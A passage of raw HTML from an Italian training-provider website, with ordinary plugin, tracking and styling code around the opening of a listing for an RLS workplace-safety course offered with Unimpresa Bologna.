<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"5a14c9b374","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"10044","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/posts/10044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.easyacademy.it/?p=10044' />
<link rel="alternate" type="application/json+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>
<meta property="og:title" content="UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio" /><meta property="og:url" content="https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/" />
	<style></style>

	<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style></head>

<body class="post-template-default single single-post postid-10044 single-format-standard op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! -->
        <style>
            .op-blog-hero-background { max-height: 250px; }
            .op-blog-meta-wrapper { display: none; }
        </style>                <div class="sm-wrap fixed-dynamic right">
        <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F&t=UNIMPRESA+BOLOGNA-+Corso+RLS+%E2%80%93+Rischio+basso+Primo+rilascio" class="sm-item sm-item-share sm-fb" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Facebook</span></span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F&text=UNIMPRESA+BOLOGNA-+Corso+RLS+%E2%80%93+Rischio+basso+Primo+rilascio" class="sm-item sm-item-share sm-tweet" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Tweet <span class="visuallyhidden">(Share on Twitter)</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F&title=UNIMPRESA+BOLOGNA-+Corso+RLS+%E2%80%93+Rischio+basso+Primo+rilascio" class="sm-item sm-item-share sm-ln" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Linkedin</span></span></a><a href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.easyacademy.it%2Funimpresa-bologna-corso-rls-rischio-basso-primo-rilascio%2F&media&description=UNIMPRESA+BOLOGNA-+Corso+RLS+%E2%80%93+Rischio+basso+Primo+rilascio" class="sm-item sm-item-share sm-pint" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Pin it <span class="visuallyhidden">(Share on Pinterest)</span></span></a>    </div>

            <article id="post-10044" class="post-10044 post type-post status-publish format-standard hentry category-corsi category-cateasy-academy tag-bologna tag-bologna-arcoveggio tag-corsi-2 tag-corso-di-formazione-bologna tag-easyacademy tag-unimpresa-bologna tag-via-dellarcoveggio" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/" rel="category tag">Corsi</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/">UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-01-16T14:48:05+01:00" itemprop="datePublished">16 gennaio 2019</time></span><a href="https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a> </div>                    </div>
                </div>
            </div>
        </div>

        <style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }</style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry container op-container right-sb">
                            <div class="row">
                                <div class="col-md-8 main-context">
                                    <h3>Scheda Riepilogativa</h3><p><strong>Titolo Corso</strong>:<br>UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio</p>
<div class="entry-content" itemprop="text">
    <p class="no-break"><span class='st_facebook_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span><span st_username='EasyofficeBO' class='st_twitter_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span><span class='st_linkedin_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span><span class='st_googleplus_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span><span class='st_pinterest_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span><span class='st_email_hcount' st_title='UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio' st_url='https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/'></span></p><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10048 size-full" src="http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg" alt="" width="600" height="600" srcset="https://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg 600w, https://www.easyacademy.it/wp-content/uploads/2019/01/RLS-150x150.jpg 150w, https://www.easyacademy.it/wp-content/uploads/2019/01/RLS-300x300.jpg 300w, https://www.easyacademy.it/wp-content/uploads/2019/01/RLS-270x270.jpg 270w, https://www.easyacademy.it/wp-content/uploads/2019/01/RLS-230x230.jpg 230w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><strong>Corso di formazione in RLS<br />
Rischio basso &#8211; Primo rilascio<br />
</strong></span></p>
<p style="text-align: center;"><a href="http://www.easyacademy.it/easy-commerce/Corso-RSPP-%E2%80%93-Rischio-basso-Primo-rilascio-p128951467" target="_blank" rel="noopener"><span style="font-size: 18pt;"><strong><span style="font-size: 24pt;">ACQUISTA ORA</span></strong></span></a></p>
<table style="width: 616px;">
<tbody>
<tr>
<td style="width: 268.390625px;"><strong>Presentazione </strong></td>
